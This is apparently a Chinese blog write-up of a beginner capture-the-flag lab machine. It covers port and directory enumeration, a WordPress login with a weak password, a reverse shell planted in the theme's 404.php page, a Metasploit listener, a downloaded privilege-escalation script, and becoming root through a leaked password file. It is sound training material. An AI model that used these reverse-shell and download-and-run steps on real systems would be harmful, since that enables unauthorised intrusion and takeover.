难度:初级

靶机发布日期:2019年11月2日

靶机描述:This is super friendly box intended for Beginner’s

博客中如有任何问题,恳请批评指正,万分感谢。个人邮箱:[email protected]

工具、知识点和漏洞

- nmap

- gobuster

- wpscan

- metasploit

- msfvenom

网络配置

靶机导入到virtualbox,需要配置靶机的网络为Host Only,这里需要确保DHCP之后靶机的IP地址为192.168.56.103,不然之后就没法进行下去了。怎么确保靶机的IP为192.168.56.103?最初我得到的IP是192.168.56.105,因为virtualbox上还有其他的靶机,所以想着可能某个靶机把192.168.56.103这个IP给占用了,所以我就把virtualbox上所有的靶机都删除了,之后重新导入了这个靶机,得到的IP就是192.168.56.103。你要是问我知不知道其他的方法,答案是我也想知道……



最开始我踩的坑是:把靶机的网络配置成桥接模式了,然后就遇到了下图中显示的问题。明明靶机的IP是192.168.0.107,结果却向192.168.56.103发起了请求,直接就玩不下去了呀。以至于一度怀疑是自己太菜。

这个靶机的网络配置可以参考我昨天写的文章:Ubuntu下virtualbox(Host only)和VMware共用同一虚拟网卡

0x00、信息收集



靶机IP:192.168.56.103

端口和服务

nmap -sS -sV -T5 -A -p- 192.168.56.103



页面、目录枚举

gobuster dir -u http://192.168.56.103 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x .php,.txt,.html,.zip



查看评论时发现了一些信息,提示我们这个网站存在弱口令







wpscan扫描了一下,检测到版本是5.2.3,有一个用户c0rrupt3d_brain



得到一组用户名密码:c0rrupt3d_brain:24992499

0x01、getshell

登录后台http://192.168.56.103/wordpress/wp-login.php



发现当前用户拥有主题Twenty Nineteen的404.php页面修改权限,随后将反弹shell的php代码写入该文件。我这里是使用msfvenom生成的代码。

此处删去生成代码的命令~望谅解



msfconsole接收反弹的shell

msfconsole

use exploit/multi/handler

set payload php/meterpreter/reverse_tcp

set lhost 192.168.56.104

set lport 1234

run

访问404.php触发反弹shell的代码

获取shell之后的第一步使用Python获取一个tty

python -c 'import pty; pty.spawn("/bin/bash")'

0x02、提权

--------------------------------------------------------------Begin 套话分割线 Begin--------------------------------------------------------------

关于Linux提权,可以直接用脚本搜集一下对于提权有用的信息,比如用linuxprivchecker.py、LinEnum.sh.

如果你想熟悉一下没有脚本的情况下怎么收集这些信息可以参考privilege_escalation_-_linux

先在kali上开启HTTP服务

python -m SimpleHTTPServer 65534

使用wget下载linuxprivchecker.py脚本到靶机的tmp目录

因为本人所在的地理位置不允许直接访问Github,所以我是从自己的kali下载的

cd /tmp

wget http://192.168.0.108:65534/Desktop/linuxprivchecker.py

为了便于查看收集到的信息,我将结果输出到report.txt文本中,之后使用less查看

python linuxprivchecker.py > report.txt

less report.txt

靶机做了这些后发现还是手动收集更快……,手动收集不到有效信息的情况下再尝试用脚本。

-------------------------------------------------------------- End 套话分割线 End --------------------------------------------------------------



之后在/var/www/html目录下“扫荡”了一下,发现了数据库的用户名和密码。又去/home看了一下发现有个隐藏文件.root_password_ssh.txt,从文件名称来看里面应该是root用户的密码。最开始通过ssh登录,结果失败了。可能是配置了不允许root用户远程登录。随后su root切换到root用户。

额~这个靶机本身没什么难度,容易卡住的地方可能也就是需要先配置好靶机的网络吧~

PS:以后的文章可能更加偏重于思路的分享,可能不再像以前一样写的那么细节,但这不代表以后都不用心了,只能说顺应大趋势吧,该提到的点也都会提到。有什么问题可以私下交流,感谢!!!